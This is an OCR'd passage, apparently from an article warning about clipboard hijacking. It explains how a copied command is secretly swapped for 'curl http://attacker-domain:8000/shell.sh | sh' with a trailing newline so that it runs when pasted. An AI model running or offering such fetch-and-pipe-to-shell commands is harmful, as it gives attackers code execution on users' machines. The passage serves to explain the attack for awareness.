
Friedlander’s HTML page with a simple command you can copy
to clipboard
Now, paste what you copied from Friedlander’s blog
into a text box or Notepad, and the result is likely to
leave you surprised:curl http://attacker-
domain:8000/shell.sh | sh
Not only do you get a completely different command
present on your clipboard, but to make matters
worse, it has a newline (or return) character at the